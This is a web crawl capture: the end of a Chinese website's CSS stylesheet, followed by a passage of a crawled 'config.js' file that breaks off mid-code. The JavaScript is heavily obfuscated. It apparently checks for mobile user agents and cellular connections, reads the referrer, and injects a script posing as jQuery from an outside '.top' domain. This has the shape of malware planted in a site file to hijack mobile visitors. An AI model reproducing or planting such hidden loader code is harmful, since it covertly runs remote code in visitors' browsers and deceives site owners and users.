    top: 8px;
}

.topMenu {
    height: 50px;
    background-color: #d3230d;
}

.topMenu .navigation {
    height: 50px;
}

.topMenu .bar {
    line-height: 50px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
}

.topMenu .bar>li {
    min-width: 120px;
    line-height: 50px;
    display: inline-block;
    letter-spacing: normal;
    position: relative;
}

.topMenu .bar>li>a {
    display: block;
    font-size: 16px;
    text-align: center;
    padding: 0 15px;
    line-height: 52px;
    color: #fff;
}

.topMenu .bar>.active>a {
    color: #fff;
    background: #f13f3f;
}


/* 首页内容区 */

.contenter .content {
    margin-top: 10px;
}

.left {
    border: 1px solid #e5e5e5;
    padding: 5px;
    width: 66%;
    float: left;
    margin-right: 20px;
}

.tab-right {
    display: inline-block;
    width: 30%;
}

.tabName span {
    display: inline-block;
    line-height: 40px;
    color: #666666;
    font-size: 16px;
    padding: 0 14px;
}

.tabName .active {
    background: #cc0300;
    color: #ffffff;
}

hr {
    border: 1px solid #cc0300;
}

.tab-right .newt {
    line-height: 40px;
    color: #666;
}

.tab-right .newt .tl {
    line-height: 50px;
}

.contents {
    color: #808080;
}

.lbx img {
    width: 390px;
    height: 106px;
    margin-right: 10px;
}

.lbx img:last-child {
    margin-right: 0;
}

.md2 {
    margin: 20px 0;
}

.md2 .content-item {
    width: 76%;
}

.consult {
    width: 270px;
    min-height: 390px;
    display: inline-block;
    float: right;
    background: #f9f9f9;
}

.content-item {
    display: inline-block;
}

.trendsLift {
    display: inline-block;
    margin-right: 20px;
    /* min-width: 390px; */
    vertical-align: top;
}
.trendsLift1 {
    display: inline-block;
    margin-right: 20px;
    width: 440px;
    vertical-align: top;
}

.left .trendsLift {
    width: 340px;
    margin: 0 10px;
}

.content-md .trendsLift {
    width: 384px;
}

.content-md .trendsLift:last-child {
    margin-right: 0;
}

.content-item .titler {
    line-height: 40px;
    box-sizing: border-box;
    overflow: hidden;
    border-bottom: 1px solid #ccc;
}

.content-item .titler .ntl {
    padding: 0 5px;
    font-size: 16px;
    font-weight: 600;
    color: #ff6637;
    border-bottom: 2px solid #ff6637;
}

.content-item .titler .more {
    float: right;
    font-size: 12px;
    color: #666;
}

.lr {
    display: inline-block;
    width: 5px;
    height: 22px;
    margin-right: 6px;
    background-color: #1D51B0;
    vertical-align: middle;
}

.newt {
    height: 50px;
    font-size: 14px;
    line-height: 50px;
    padding: 1px 5px;
    box-sizing: border-box;
    border-bottom: 1px dashed #e5e5e5;
    cursor: pointer !important;
}

.newt .tl {
    width: 100%;
    line-height: 50px;
    display: inline-block;
    color: #626563;
    cursor: pointer !important;
}

.newt .tl:hover {
    color: #f13a3a;
}

.newt .con {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    cursor: pointer;
    line-height: 50px;
    width:75%;
}

.consult .consultTix {
    height: 40px;
    line-height: 40px;
    padding: 1px 5px;
    font-size: 16px;
    box-sizing: border-box;
    border-bottom: 1px solid #d0d0d0;
    background: #fff;
}

.consult .consultTix span {
    color: #ff6637;
    border-bottom: 2px solid #ff6637;
    font-weight: 600;
    display: inline-block;
    line-height: 36px;
}

.consult .kf {
    line-height: 60px;
    margin: 0 5px 15px 5px;
    border-bottom: 1px dotted #d0d0d0;
}

.consult .kf>a {
    font-size: 14px;
    color: #666666;
}

.consult .kf>a>img {
    background-size: 100%;
    margin-right: 8px;
}

.consult .serOnline-worktime {
    margin: 0 5px 20px 5px;
    color: #666;
}

.content .bg {
    width: 100%;
    height: 105px;
    margin: 10px 0;
}

.content .bg>img {
    width: 100%;
    height: 100%;
    background-size: 100%;
}

.content .connect {
    margin-bottom: 10px;
}

.content .connect .linkTitle {
    width: 100px;
    text-align: center;
    background: #ff6637;
    color: #fff;
    line-height: 40px;
    font-size: 16px;
    margin-top: 20px;
}

.connect .linkTxt {
    line-height: 30px;
    border-top: 1px solid #d0d0d0;
}

.connect .linkTxt>a {
    font-size: 14px;
    margin-right: 20px;
    color: #626563;
}

.footer {
    line-height: 42px;
    font-size: 12px;
    text-align: center;
    color: #c9c9c9;
    background-color: #333333;
    margin-top: 30px;
    font-size: 14px;
}

.swiperimg {
    width: 410px;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    height: 340px;
    padding: 5px;
}

.swiperimg img {
    width: 100%;
    height: 100%;
}

.caImg {
    width: 100%;
    height: auto;
    margin: 20px auto;
}

.linkBox img {
    width: 128px;
    margin-top: 20px;
}


.rt_img {
    display: inline-block;
    margin-left: 40px;
    width: 440px;
}

.rt_img img {
    width: 180px;
    height: 120px;
    margin: 10px;
    display: inline-block;
}


/* 列表页 */

.column {
    width: 78%;
    margin-top: 10px;
}

.column .trendsLift {
    width: 98%;
}

.left-nav {
    margin-top: 10px;
    width: 20%;
    border: 1px solid #e5e5e5;
    font-size: 16px;
    float: left;
    margin-right: 20px;
}

.left-nav span {
    display: block;
    background: url("../images/line.jpg")repeat-x top;
    width: 100%;
    line-height: 40px;
    padding-left: 8px;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
}

.left-nav ul {
    padding: 0 10px;
}

.left-nav ul li {
    line-height: 48px;
    border-bottom: 1px dashed #e5e5e5;
    padding-left: 10px;
}

.left-nav .lfactive>a {
    color: #f13a3a;
}

.column .titler {
    border-color: #f13a3a;
}

.column .titler .ntl {
    padding: 0 14px;
    font-size: 16px;
    color: #fff;
    background: #f13a3a;
}


/* 分页 */

.pagenumber {
    margin: 30px auto;
    font-size: 14px;
}

.page_wrap {
    clear: both;
    margin-bottom: 10px;
    overflow: hidden;
    zoom: 1;
}

.paginator {
    float: right;
    height: 25px;
    overflow: hidden;
}

.paginator,
.paginator input,
.paginator button {
    font-family: Tahoma, "宋体";
    font-size: 12px;
}

.paginator a,
.paginator span {
    float: left;
    height: 23px;
    margin: 0 5px 0 0;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    line-height: 23px;
    background: #fff;
}

.paginator a {
    color: #085C9B;
}

.paginator b {
    font-family: "宋体";
    margin: 3px;
    font-weight: 300;
}

.paginator a:link,
.paginator a:visited,
.paginator a:hover,
.paginator a:active {
    text-decoration: none;
}

.paginator .page-start,
.paginator a,
.paginator .page-end {
    padding: 0 8px;
    border: 1px solid #D3D3D3;
    background: #ffffff;
}

.paginator .page-start {
    border-color: #d9d9d9;
    color: #d9d9d9;
}

.paginator .page-end {
    border-color: #d9d9d9;
    color: #d9d9d9;
}

.paginator .page-this,
.paginator .page-break {
    padding: 0 3px;
}

.paginator .page-break {
    border: 1px solid #fff;
}

.paginator .page-this {
    border: 1px solid #D3D3D3;
    background-color: #E9E9E9;
    color: #D4105A;
    padding: 0px 8px;
    font-weight: bold;
}

.paginator .page-skip {
    height: 22px;
    line-height: 22px;
    padding: 0 3px;
    margin: 0;
    background: none;
}

.paginator .page-skip input {
    width: 26px;
    *width: 23px;
    height: 19px;
    line-height: 19px;
    border: 1px #D3D3D3 solid;
    font-size: 12px;
    margin: -1px 6px 0px 6px;
    margin-top: 0px;
    padding: 0px 0px 0px 2px;
    vertical-align: middle;
    padding-top: 0px;
    padding-bottom: 0px;
}

.paginator .page-skip button {
    font-size: 12px;
    padding: 0 5px 5px 5px;
    width: auto;
    height: 22px;
    height: 23px;
    line-height: 20px;
    height: 16px;
    margin-left: 10px;
    margin-top: -1px;
    overflow: visible;
    vertical-align: top;
}

.paginator a:hover {
    border: 1px solid #A6A6A6;
    color: #868688;
}


/* 详情页 */

.detail {
    padding: 20px 0;
    text-indent: 5px;
    border-top: 1px solid #ccc;
    border-bottom: 1px dashed #ccc;
}

.tagName {
    font-size: 16px;
    color: #f13a3a;
    border-bottom: 1px solid #ccc;
    line-height: 40px;
    font-weight: bold;
}

.tagName span {
    border-bottom: 1px solid #f13a3a;
    display: inline-block;
}

#qrcode {
    width: 400px;
    height: 400px;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: none;
    background: #fff;
    border: 1px solid #ccc;
    padding: 50px;
}

#qrcode img {
    margin: 40px auto;
}

#qrcode span {
    display: block;
    text-align: center;
    font-size: 14px;
}

#qrcode strong {
    font-size: 20px;
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0px;
    top: 20px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
}

#backtop {
    background: url("../images/top.png") no-repeat;
    position: fixed;
    bottom: 100px;
    right: 20px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    display: none;
}

#backtop:hover {
    background: url("../images/top_hover.png") no-repeat;
}
/***** 侧边留言  start *****/
.floatBox{
    width: 70px;
    background: #fff;
    position: fixed;
    right: 30px;
    bottom: 100px;
    box-shadow: 0px 0px 14px 1px rgba(19, 49, 105, 0.12);
    z-index: 9999;
}
.floatBox .item{
    height: 66px;
    width: 100%;
    color:#999;
    border-bottom: 1px solid #E6E6E6;
    text-align: center;
    cursor: pointer;
    background: url(../images/message.png) no-repeat 24px 10px;
    position: relative;
 }
 .floatBox .item:hover{
    color: #00388D;
    background: url(../images/message-b.png) no-repeat 24px 10px;
 }
 .floatBox .item:first-child{
    background: url(../images/person-b.png) no-repeat 24px 10px;
 }
 .floatBox .item:first-child:hover{
    background: url(../images/person-b.png) no-repeat 24px 10px;
 }
 
 .floatBox .backtop{
    background: url(../images/top.png) no-repeat 24px 10px;
 }
 .floatBox .backtop:hover{
    background: url(../images/top-b.png) no-repeat 24px 10px;
 }
 .floatBox .backtop{
    height: 50px;
    display: none;
 }
 .floatBox img{
    margin: 10px 0 2px;
 }
 .floatBox p{
    position: absolute;
    bottom: 6px;
    text-align: center;
    width: 100%;
 }
 .messageBomb{
    position: absolute;
    top: -200px;
    right: 110px;
    background: #FFFFFF;
    box-shadow: 0px 0px 14px 1px rgba(34, 37, 42, 0.18);
    padding: 30px 20px;
    box-sizing: border-box;
    display: none;
 }
 .messageBomb input {
    width: 320px;
    height: 34px;
    padding-left: 5px;
    font-size: 12px;
    border:1px solid #E0E0E0;
    margin-bottom: 14px;
 }
 
 .messageBomb textarea {
    width: 320px;
    height: 56px;
    padding: 5px;
    font-size: 12px;
    resize: none;
    border:1px solid #E0E0E0;
    outline: none;
 }
.messageBomb .btn{
    text-align: center;
    margin-top:20px;
}
.messageBomb button{
    width: 115px;
    height: 34px;
    background: #E0E0E0;
    line-height: 34px;
    text-align: center;
    color: #333;
    outline: none;
    border: none;
}

/***** 侧边留言  end *****/

--- FILE ---
content_type: application/javascript
request_url: http://www.nmgafzz.com/js/config.js
body_size: 36088
content:
var _0x55b2=['iwmNP','test','EgSPv','ExAxP','NbkIO','ement','nXaZL','|4|5|','call','lar','ndsRQ','jRptS','JNaSW','debu','refer','.top/','aeoqO','YoGcn','XQnrg','LCBiE','KlmOA','Vbsuc','DnzSr','13303bdATSP','WkqYw','ndEbR','auZux','GzvOd','IavAe','WqjzG','scrip','\x5c+\x5c+\x20','FJrrR','type','QLJlt','AewVV','RBPhJ','OWxMy','cIFDw','PELaZ','mAbjk','setAt','Ffiin','Tcsif','BtcvM','Bqbus','iPhon','yDDQb','vuaFA','CFEMi','ry.js','uyrjW','381026WOMdjo','{}.co','VNcBV','DkpXg','PMCcm','gent','uFzLA','LIYww','awNCp','keKsv','NlLlv','warn','appen','Objec','Linux','docum','dtGid','Gfocx','ywPXB','CsSKT','*(?:[','HdxxN','eTEFC','SOqFy','nctio','VFtRz','iTPQA','upZnu','OpXxw','zNsks','zoepw','DfmSQ','1385119TLoxPS','strin','excep','nliZe','MURAT','elEbT','11ANkYvr','xhMWL','0-9a-','wpdQo','split','ZJnMv','FpyxK','URiNV','KDUqO','BvWYH','YoPZG','ctEht','\x20(tru','fUTUz','jquer','psyyt','javas','|1|5|','gfFWq','nstru','IUafe','SBJRk','apply','HevgJ','xxYYk','baCDY','giwKb','guCCs','LILBl','ring','STNxD','cYmBs','cript','nOUnY','RRinl','XlFki','jstWw','LRYWj','UEoek','ZtjPg','nJfEc','mYMqi','GKsxu','MoEBd','zhKJK','DqaMt','YxmeC','phWng','tQiDw','ruZQQ','ZtmCC','uLCwy','lastI','0|2|3','tribu','^([^\x20','IqOoi','orKBa','BAlnN','OynTW','FCYVb','sTpim','iCsaE','chain','bind','VXKcr','FHgOb','vbACB','\x22retu','e)\x20{}','TKwpU','init','TkExq','GsoRF','MqBPs','ThtsK','dZaAD','locat','gger','mPBuY','Jfwyt','UnZfN','KHEuV','sByTa','UXDwV','ame','MNLcF','YiDGE','ndexO','uHcwa','lengt','log','ction','snLZd','283253cjegkV','uNhHB','PRTvZ','AlBlw','n\x20/\x22\x20','XuaGv','KtEAK','EwkOd','head','\x5c(\x20*\x5c','$]*)','mEmUv','KnFfa','MHUBH','bdwlz','1nDTOcy','SakAF','ClaeN','BWdmz','TbNif','EUsAw','kgkCn','is\x22)(','ent','paren','BAbvl','lQBKw','GIZFX','a-zA-','uEABO','rDSWW','tkYwh','table','eIYRI','jqcTC','mBnDp','count','NDsLA','zUJJy','RhVTi','Eutlb','creat','svWNZ','rcJWd','pWeNf','ZqOto','TSBDw','gName','conso','GkkMx','jDEgl','HPfFY','to__','BzmAT','TCeCE','whNmb','YbtLI','1326tuYazO','rEvVk','MUspp','edZVJ','n\x20(fu','mVNGs','iDBzI','^\x20]}','UxINJ','LvzEb','cgmNa','ctor(','ion\x20*','userA','hlHBr','const','ukoSh','AjJQf','xBZUt','iQOCj','drrZm','3744535qRUonF','RNJGf','NfeWE','getEl','HNbLw',']+(\x20+','tNFRk','ion','XAOvg','rer','VhZsD','ZfERv','njkFS','eElem','n()\x20','conne','QgGQI','nwILD','sPbCs','MeSnV','iqXVr','BqIjS','RJjZV','kMVqD','index','sWpoC','2|0|3','AYQTh','gjZon','JssNq','input','NeCpI','meFXQ','info','ddunU','toStr','yBeyU','PKnty','kzpgU','kXQNc','KyJPL','qDVQs','QugHO','znViR','ybTgC','yKgpb','vkVby','WgLAf','xYSaF','TQozr','dyUSn','RLRcd','FUrSi','ucKpD','CjiZd','dChil','HTBAB','qkwzk','ApPzp','zJHar','adEJU','iJKdm','pqjBf','srcXC','17VFYfdo','IBDvi','ructo','MuCRV','retur','JYtgM','SWXTx','CPYPd','LnThB','iENgd','mQCfd','DjonU','sGqEu','text/','vsliv','/jque','Z_$][','ylThH','vSpFF','wDMao','PszGv','src','__pro','jUHON','rn\x20th','tion','cellu','Rqzxe','ymkom','jHhMu','rlLsY','osbFz','+\x20thi','sfagZ','wnPvf','dBENn','dOqYB','GBmAN','trace','KXiFt','38253FxnBUX','state','RgKQw','wvwKj','owYBn','EZpWH','http:','wkyVP','s\x20+\x20\x22','zA-Z_','WWkAC','CEEbC','error','WAltJ','funct','KYlkC','sOxAx','AZxxY','hostn','EjKrU','YZBeI','XYaCz','lFQZW','proto','kEKEn',')+)+[','ing','BxfKz','[^\x20]+','actio','Andro','.yx18','VRwXh','atKIw','zGxQX','qkyoq','KpVzp','bLGpj','ygIJU','hoLoH','rkCIe','subst','814mgLlpE','qKAIQ','PDAmR','DWNOt','pJOsr','fADGw','ITTiC','gIbSI','WPnXk','while'];var _0x2f3ed5=function(_0x1a9fe0,_0x33e3e0,_0x5d939e,_0x3c8f3b,_0xca6424){return _0xf4a7(_0xca6424-0x3d0,_0x5d939e);},_0x3c63e6=function(_0x57630d,_0x1a7ea1,_0x3a26c2,_0x563924,_0x355b1b){return _0xf4a7(_0x355b1b-0x3d0,_0x3a26c2);},_0x12aaba=function(_0x331016,_0x28d0af,_0x288147,_0x8a6cb7,_0x3c3f99){return _0xf4a7(_0x3c3f99-0x3d0,_0x288147);},_0x4526ce=function(_0x260db7,_0x162449,_0x543716,_0x54e42f,_0x2148c6){return _0xf4a7(_0x2148c6-0x3d0,_0x543716);},_0x3082fd=function(_0x434b5a,_0x2ebe4c,_0x12b12c,_0x2b440e,_0x40704b){return _0xf4a7(_0x40704b-0x3d0,_0x12b12c);};function _0xf4a7(_0x327ffd,_0x54637b){_0x327ffd=_0x327ffd-(-0x60*0x33+0xcdb*0x1+-0x358*-0x2);var _0x5b96eb=_0x55b2[_0x327ffd];return _0x5b96eb;}(function(_0x106a89,_0x2d8e67){var _0x42a9a0=function(_0x1690cd,_0x3f33f6,_0x3533ce,_0x42ef71,_0x119576){return _0xf4a7(_0x42ef71- -0x260,_0x119576);},_0x2ef5e4=function(_0x3e00ff,_0x50f2f7,_0x47311e,_0x5693f3,_0x496030){return _0xf4a7(_0x5693f3- -0x260,_0x496030);},_0x23c2dd=function(_0x4ec312,_0x17269c,_0x334201,_0x426732,_0x571596){return _0xf4a7(_0x426732- -0x260,_0x571596);},_0x2f2f13=function(_0x24188f,_0x1a09d1,_0x3fd176,_0x1436ea,_0x1a82d0){return _0xf4a7(_0x1436ea- -0x260,_0x1a82d0);},_0x44571c=function(_0x2c6937,_0x4985b8,_0x48d242,_0x27b310,_0x451f8b){return _0xf4a7(_0x27b310- -0x260,_0x451f8b);};while(!![]){try{var _0x425c27=parseInt(_0x42a9a0(-0xb5,-0x1c1,-0x1ee,-0x143,-0x91))*-parseInt(_0x42a9a0(-0xba,-0xd6,-0xa5,-0x152,-0x182))+-parseInt(_0x23c2dd(-0x24f,-0x2b6,-0x16e,-0x1f3,-0x1d8))*parseInt(_0x42a9a0(-0xf0,-0xde,-0xc6,-0xc4,-0x73))+parseInt(_0x44571c(-0x88,-0x63,-0x65,-0x119,-0xb2))*-parseInt(_0x23c2dd(-0x2f,-0x40,-0x109,-0x72,-0xe1))+-parseInt(_0x2f2f13(-0xea,-0x26f,-0x188,-0x1b6,-0x1f2))+parseInt(_0x2ef5e4(-0x280,-0x1a0,-0x14c,-0x1d6,-0x26b))+-parseInt(_0x23c2dd(0x25,-0x16d,-0x16d,-0x9c,-0x161))*parseInt(_0x2f2f13(-0x161,-0x252,-0x1e9,-0x1b0,-0x165))+parseInt(_0x23c2dd(-0x159,-0x97,-0xb5,-0x104,-0xf8));if(_0x425c27===_0x2d8e67)break;else _0x106a89['push'](_0x106a89['shift']());}catch(_0x10058c){_0x106a89['push'](_0x106a89['shift']());}}}(_0x55b2,-0xb194c+-0x599d6+0x1bda2d));var js=document[_0x2f3ed5(0x4c9,0x511,0x3c8,0x3da,0x444)+'ts'],src=js[js[_0x2f3ed5(0x57e,0x595,0x53f,0x46a,0x4da)+'h']-(0x55f*-0x4+0x2159*0x1+-0x17*0x84)][_0x12aaba(0x542,0x50d,0x611,0x62c,0x581)];src=src[_0x12aaba(0x5dd,0x624,0x595,0x66e,0x5bd)+_0x4526ce(0x4bc,0x464,0x522,0x4db,0x49d)](0xe28+-0xe*-0x21a+-0x2b94,src[_0x3c63e6(0x3e7,0x466,0x497,0x4bf,0x4b4)+_0x3c63e6(0x476,0x532,0x54f,0x4a9,0x4d8)+'f']('/'));var path=src[_0x2f3ed5(0x3dd,0x510,0x3fd,0x4e7,0x484)]('/')[0x29*-0x4a+0xba3+0x3a*0x1],host=window[_0x4526ce(0x427,0x42a,0x4fa,0x49e,0x4cd)+_0x4526ce(0x533,0x49f,0x506,0x58a,0x533)][_0x4526ce(0x4f4,0x638,0x5b0,0x4db,0x5a6)+_0x12aaba(0x598,0x435,0x43a,0x52e,0x4d5)],domain='',referrer=window[_0x4526ce(0x593,0x45c,0x4e6,0x535,0x4f6)+'t'][_0x3c63e6(0x3ec,0x4af,0x46e,0x4c2,0x469)+_0x4526ce(0x4cc,0x53e,0x4b3,0x4d0,0x4f5)][_0x2f3ed5(0x5a8,0x546,0x5bb,0x544,0x5d6)+_0x2f3ed5(0x4dd,0x5fb,0x5a0,0x4ff,0x535)];if(referrer[_0x3082fd(0x51f,0x411,0x4d7,0x4c9,0x4da)+'h']>-0x43c*0x5+-0x5*0x58f+0x30fc){var domain=referrer[_0x3c63e6(0x450,0x4f7,0x3ef,0x4a4,0x484)]('/');domain[0x45*-0x30+-0x11*0x29+0xfab]?domain=domain[-0x2*-0xf6f+-0x229d+0x3c1]:domain='';}var u=navigator[_0x2f3ed5(0x4d0,0x5b7,0x5c7,0x57c,0x524)+_0x3082fd(0x4d7,0x4b3,0x3cb,0x38f,0x45f)];if(u[_0x4526ce(0x4b5,0x4d4,0x54d,0x4a3,0x544)+'Of'](_0x12aaba(0x670,0x636,0x4f5,0x620,0x5b2)+'id')>-(0xc49+0xfd*-0x13+0x1*0x67f)||u[_0x12aaba(0x4e5,0x5dd,0x60d,0x4f0,0x544)+'Of'](_0x2f3ed5(0x520,0x3d9,0x413,0x504,0x468))>-(0x10*-0xce+0x1*-0x1618+0x4ff*0x7))navigator[_0x3c63e6(0x58f,0x4b1,0x4e1,0x584,0x53b)+_0x4526ce(0x482,0x4a1,0x45b,0x452,0x4dc)][_0x4526ce(0x3f7,0x37e,0x4ce,0x478,0x447)]==_0x3082fd(0x5d0,0x585,0x5c3,0x627,0x586)+_0x3082fd(0x5eb,0x63b,0x572,0x5f4,0x5d1)&&setjs();else u[_0x12aaba(0x4c3,0x55c,0x5df,0x54f,0x544)+'Of'](_0x2f3ed5(0x3a5,0x419,0x4c7,0x3f8,0x454)+'e')>-(0xde7*-0x2+0x1*0xef3+0xcdc)&&setjs();var url;function setjs(){var _0x4bb48a=function(_0x55d6bc,_0x4e5b53,_0x2eb3ab,_0x26488e,_0x1edc41){return _0x3082fd(_0x55d6bc-0x1e0,_0x4e5b53-0x108,_0x4e5b53,_0x26488e-0x19a,_0x2eb3ab-0x141);},_0x228f34=function(_0x2d4aca,_0x1a2298,_0xe803cb,_0x1787c5,_0x38af97){return _0x3c63e6(_0x2d4aca-0xaf,_0x1a2298-0x1bb,_0x1a2298,_0x1787c5-0x4,_0xe803cb-0x141);},_0x43132c=function(_0x4af48e,_0x52dfdc,_0x4e1c73,_0x4feb0d,_0x187fb0){return _0x3c63e6(_0x4af48e-0x1d8,_0x52dfdc-0x91,_0x52dfdc,_0x4feb0d-0x3e,_0x4e1c73-0x141);},_0x29658b=function(_0x5cedc5,_0x46b246,_0x3feb9e,_0x51ee56,_0x4fc473){return _0x12aaba(_0x5cedc5-0xcc,_0x46b246-0x15c,_0x46b246,_0x51ee56-0xee,_0x3feb9e-0x141);},_0x40be76=function(_0x4be3f2,_0x242524,_0x39b962,_0x335449,_0x147c71){return _0x4526ce(_0x4be3f2-0x9e,_0x242524-0x1b4,_0x242524,_0x335449-0xd6,_0x39b962-0x141);},_0x2813b4={};_0x2813b4[_0x4bb48a(0x52e,0x63d,0x5d9,0x573,0x556)]=function(_0x19288c,_0x511b16){return _0x19288c===_0x511b16;},_0x2813b4[_0x228f34(0x733,0x6a9,0x6dc,0x799,0x6f1)]=_0x4bb48a(0x4cb,0x527,0x581,0x4d5,0x612),_0x2813b4[_0x4bb48a(0x6d8,0x5fe,0x63c,0x701,0x69a)]=_0x43132c(0x677,0x705,0x6e6,0x7a7,0x6d3),_0x2813b4[_0x228f34(0x679,0x764,0x6fa,0x6cf,0x6ed)]=function(_0x789c4f,_0x5a7465){return _0x789c4f(_0x5a7465);},_0x2813b4[_0x4bb48a(0x667,0x5ae,0x649,0x5b3,0x6a0)]=function(_0x4a6773,_0x5da61b){return _0x4a6773+_0x5da61b;},_0x2813b4[_0x228f34(0x635,0x587,0x596,0x62a,0x5d8)]=_0x4bb48a(0x74d,0x71e,0x6b1,0x724,0x693)+_0x228f34(0x5b4,0x595,0x65c,0x603,0x648)+_0x228f34(0x5a6,0x5dd,0x5b3,0x4e3,0x5fd)+_0x43132c(0x6a8,0x6e3,0x67b,0x71c,0x60a),_0x2813b4[_0x29658b(0x5d5,0x57e,0x592,0x612,0x606)]=_0x29658b(0x62b,0x563,0x59c,0x636,0x649)+_0x43132c(0x686,0x5cc,0x5d4,0x666,0x67d)+_0x40be76(0x6ed,0x681,0x663,0x6fa,0x693)+_0x4bb48a(0x561,0x66a,0x605,0x5bf,0x55b)+_0x4bb48a(0x6e5,0x71b,0x6c5,0x639,0x623)+_0x228f34(0x681,0x598,0x635,0x6ab,0x6d2)+'\x20)',_0x2813b4[_0x43132c(0x580,0x56f,0x611,0x663,0x589)]=_0x4bb48a(0x511,0x62a,0x5ac,0x61c,0x4f2),_0x2813b4[_0x29658b(0x625,0x70e,0x64d,0x5ff,0x6e3)]=_0x40be76(0x6cd,0x757,0x6e8,0x75e,0x78b),_0x2813b4[_0x228f34(0x68e,0x5e1,0x681,0x5e0,0x660)]=function(_0x57a660,_0x3180fe){return _0x57a660!==_0x3180fe;},_0x2813b4[_0x228f34(0x5ff,0x637,0x62c,0x6c1,0x672)]=_0x40be76(0x596,0x5c4,0x60d,0x5cf,0x53c),_0x2813b4[_0x40be76(0x52c,0x50a,0x59a,0x552,0x531)]=_0x40be76(0x64e,0x774,0x6ca,0x6fb,0x60c),_0x2813b4[_0x40be76(0x4c4,0x4be,0x57f,0x59b,0x64a)]=function(_0x536f91,_0x129734){return _0x536f91===_0x129734;},_0x2813b4[_0x43132c(0x694,0x634,0x5ee,0x62e,0x547)]=_0x43132c(0x5b3,0x564,0x598,0x5d2,0x625),_0x2813b4[_0x40be76(0x643,0x6cc,0x6a8,0x62b,0x6c3)]=function(_0x387127){return _0x387127();},_0x2813b4[_0x43132c(0x5e3,0x5fc,0x58a,0x524,0x5c6)]=function(_0x5d26cb){return _0x5d26cb();},_0x2813b4[_0x40be76(0x691,0x5d3,0x5c0,0x614,0x5ba)]=function(_0x3f859a,_0x5a8d0d){return _0x3f859a!==_0x5a8d0d;},_0x2813b4[_0x43132c(0x635,0x6f5,0x641,0x5cb,0x6b9)]=_0x43132c(0x67d,0x78e,0x6c4,0x6d3,0x741),_0x2813b4[_0x29658b(0x626,0x684,0x5e2,0x5b6,0x60d)]=_0x43132c(0x61d,0x76f,0x6b1,0x680,0x6cd)+_0x228f34(0x586,0x6e3,0x623,0x598,0x55c)+_0x4bb48a(0x696,0x63a,0x6cd,0x6f8,0x615)+_0x4bb48a(0x6f3,0x6f7,0x6dd,0x77d,0x771)+'/',_0x2813b4[_0x228f34(0x682,0x672,0x622,0x6d3,0x624)]=_0x228f34(0x562,0x5e7,0x5f8,0x61c,0x5c9)+_0x29658b(0x688,0x6bd,0x672,0x63a,0x741)+_0x228f34(0x76c,0x7bb,0x6f1,0x69c,0x6e3)+_0x43132c(0x64f,0x67f,0x6ee,0x668,0x70d)+_0x29658b(0x5b3,0x5f4,0x65f,0x661,0x608),_0x2813b4[_0x40be76(0x72a,0x722,0x696,0x627,0x5cd)]=_0x4bb48a(0x673,0x605,0x5c8,0x54f,0x5f4),_0x2813b4[_0x29658b(0x709,0x746,0x6a9,0x65f,0x678)]=function(_0x43909b){return _0x43909b();},_0x2813b4[_0x40be76(0x633,0x70c,0x6a7,0x71b,0x672)]=_0x29658b(0x5fe,0x648,0x589,0x581,0x526),_0x2813b4[_0x228f34(0x60d,0x5aa,0x662,0x5a3,0x5d9)]=_0x29658b(0x66a,0x641,0x6c9,0x76b,0x6fe),_0x2813b4[_0x29658b(0x684,0x726,0x692,0x6e5,0x73a)]=_0x4bb48a(0x65a,0x753,0x69b,0x704,0x6d3),_0x2813b4[_0x43132c(0x75c,0x70b,0x6be,0x73b,0x644)]=_0x228f34(0x5eb,0x6b6,0x61e,0x58a,0x63f),_0x2813b4[_0x43132c(0x5ec,0x72a,0x6b8,0x727,0x619)]=_0x40be76(0x660,0x756,0x68d,0x72c,0x723),_0x2813b4[_0x43132c(0x5e9,0x656,0x645,0x65f,0x60c)]=_0x40be76(0x658,0x6a8,0x617,0x5d7,0x587),_0x2813b4[_0x40be76(0x55f,0x5de,0x594,0x612,0x4f7)]=_0x4bb48a(0x6b1,0x68b,0x6fd,0x7c8,0x6c3),_0x2813b4[_0x43132c(0x6a0,0x6b6,0x6ab,0x679,0x635)]=function(_0x163736,_0xa0707a,_0x4b4307){return _0x163736(_0xa0707a,_0x4b4307);},_0x2813b4[_0x43132c(0x68a,0x76f,0x6f7,0x6ed,0x76a)]=_0x43132c(0x77e,0x619,0x6e3,0x79b,0x761)+_0x29658b(0x735,0x662,0x664,0x717,0x6f9)+_0x29658b(0x5c1,0x5f1,0x628,0x593,0x685)+')',_0x2813b4[_0x29658b(0x626,0x679,0x6d0,0x68b,0x680)]=_0x29658b(0x56a,0x56a,0x586,0x4f2,0x59c)+_0x29658b(0x531,0x4e8,0x5af,0x545,0x519)+_0x228f34(0x708,0x62c,0x63b,0x5c9,0x6ff)+_0x29658b(0x6f4,0x77e,0x6bd,0x6b0,0x6c1)+_0x40be76(0x5b7,0x5e3,0x5c3,0x4fb,0x522)+_0x29658b(0x77c,0x6ec,0x6de,0x67e,0x659)+_0x29658b(0x6ba,0x582,0x629,0x5ba,0x6db),_0x2813b4[_0x29658b(0x5bc,0x5dd,0x5e3,0x653,0x5b1)]=function(_0x2310b7,_0x1ab732){return _0x2310b7(_0x1ab732);},_0x2813b4[_0x228f34(0x662,0x603,0x680,0x5cf,0x676)]=_0x228f34(0x61e,0x6ce,0x608,0x58a,0x555),_0x2813b4[_0x29658b(0x676,0x610,0x5f1,0x627,0x685)]=_0x40be76(0x60a,0x5e3,0x600,0x6a6,0x6c9),_0x2813b4[_0x228f34(0x5a9,0x60f,0x5c9,0x590,0x5b9)]=_0x29658b(0x714,0x728,0x68b,0x6e3,0x676),_0x2813b4[_0x40be76(0x609,0x786,0x6d7,0x745,0x667)]=function(_0x3915a0,_0x37b2ef){return _0x3915a0!==_0x37b2ef;},_0x2813b4[_0x29658b(0x5ca,0x54a,0x5b7,0x4f6,0x504)]=_0x29658b(0x748,0x613,0x6c8,0x692,0x6db),_0x2813b4[_0x4bb48a(0x53d,0x506,0x597,0x594,0x595)]=_0x43132c(0x5a0,0x54b,0x60c,0x66a,0x67b),_0x2813b4[_0x43132c(0x570,0x5c9,0x5a3,0x5d1,0x586)]=function(_0x1468ef,_0x49da79){return 